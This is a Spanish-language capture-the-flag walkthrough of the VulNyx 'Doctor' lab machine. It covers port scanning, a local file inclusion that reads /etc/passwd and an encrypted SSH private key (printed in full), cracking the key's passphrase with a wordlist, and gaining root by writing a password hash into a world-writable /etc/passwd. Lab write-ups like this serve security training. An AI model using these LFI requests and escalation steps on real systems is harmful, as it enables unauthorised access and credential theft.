🔵 NYX - Doctor
#vulnyx #nyx #linux #lfi #id_rsa (crack) #/etc/passwd (writable)
Agosto 7, 2023 by Miguel R. (d4t4s3c)
Information
Doctor es una máquina Linux de la plataforma VulNyx, tiene un nivel de dificultad bajo y fue creada por el usuario m0w.
- Acceso inicial: Identifico una vulnerabilidad Local File Inclusion (LFI), obtengo la clave privada (id_rsa) de un usuario.
- Ecalada de privilegios: El usuario dispone de permisos para escribir sobre el archivo /etc/passwd.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.79
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-14 14:10 CET
Nmap scan report for 192.168.1.79
Host is up (0.000066s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.79
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-14 14:11 CET
Nmap scan report for 192.168.1.79
Host is up (0.00040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 44:95:50:0b:e4:73:a1:85:11:ca:10:ec:1c:cb:d4:26 (RSA)
| 256 27:db:6a:c7:3a:9c:5a:0e:47:ba:8d:81:eb:d6:d6:3c (ECDSA)
|_ 256 e3:07:56:a9:25:63:d4:ce:39:01:c1:9a:d9:fe:de:64 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Docmed
|_http-server-header: Apache/2.4.38 (Debian)
Shell (admin)
80/TCP (HTTP)
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.79/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.79/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 310] [--> http://192.168.1.79/img/]
/css (Status: 301) [Size: 310] [--> http://192.168.1.79/css/]
/js (Status: 301) [Size: 309] [--> http://192.168.1.79/js/]
/fonts (Status: 301) [Size: 312] [--> http://192.168.1.79/fonts/]
/server-status (Status: 403) [Size: 277]
Progress: 220546 / 220547 (100.00%)
===============================================================
Finished
===============================================================

Local File Inclusion (LFI)
En la sección Doctors se puede ver que mediante doctor-item.php incluye la página Doctors.html
Confirmo que es vulnerable a LFI y consigo leer el archivo /etc/passwd
❯ curl -sX GET "192.168.1.79/doctor-item.php?include=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin:/home/admin:/bin/bash
Enumero a los usuarios admin y root, obtengo la clave privada id_rsa del usuario admin
❯ curl -sX GET "192.168.1.79/doctor-item.php?include=/home/admin/.ssh/id_rsa"
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----
Cracking (id_rsa)
Con RSAcrack obtengo el password unicorn de la id_rsa
❯ RSAcrack -k id_rsa -w /opt/techyou.txt
╭━━━┳━━━┳━━━╮ ╭╮
┃╭━╮┃╭━╮┃╭━╮┃ ┃┃
┃╰━╯┃╰━━┫┃ ┃┣━━┳━┳━━┳━━┫┃╭╮
┃╭╮╭┻━━╮┃╰━╯┃╭━┫╭┫╭╮┃╭━┫╰╯╯
┃┃┃╰┫╰━╯┃╭━╮┃╰━┫┃┃╭╮┃╰━┫╭╮╮
╰╯╰━┻━━━┻╯ ╰┻━━┻╯╰╯╰┻━━┻╯╰╯
─────────────────────────────
code: d4t4s3c ver: v1.0.0
─────────────────────────────
[!] Cracking | id_rsa
[!] Wordlist | /opt/techyou.txt
[*] Status | 1242/10000/12%/unicorn
[+] Password | unicorn
─────────────────────────────
22/TCP (SSH)
Accedo al sistema como usuario admin
❯ ssh -i id_rsa admin@192.168.1.79
Enter passphrase for key 'id_rsa':
admin@doctor:~$ id ; hostname
uid=1000(admin) gid=1000(admin) grupos=1000(admin)
doctor
Privilege Escalation
El usuario admin dispone de permisos para escribir sobre el archivo /etc/passwd
admin@doctor:~$ find / -writable -type f 2>/dev/null |grep -viE "var|proc|sys|home"
/etc/passwd
admin@doctor:~$ ls -l /etc/passwd
-rw----rw- 1 root root 1392 dic 30 10:11 /etc/passwd
Creo con OpenSSL un hash
admin@doctor:~$ openssl passwd -1 123456
$1$BB4KEz4I$jOFp7/zxV7FV2uTpmUeqF0
Elimino la x y pego el hash para que la validación del password se realice desde el /etc/passwd en lugar del /etc/shadow
admin@doctor:~$ grep root /etc/passwd
root:x:0:0:root:/root:/bin/bash
admin@doctor:~$ nano /etc/passwd
admin@doctor:~$ grep root /etc/passwd
root:$1$BB4KEz4I$jOFp7/zxV7FV2uTpmUeqF0:0:0:root:/root:/bin/bash
Me convierto en usuario root
admin@doctor:~$ su -
Contraseña:
root@doctor:~# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
doctor
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@doctor:~# find / -name user.txt -o -name root.txt |xargs cat
0819****************************
dfde****************************
Hasta aquí la resolución de la máquina Doctor.
Happy Hacking!
 © d4t4s3c 2023-2025
© d4t4s3c 2023-2025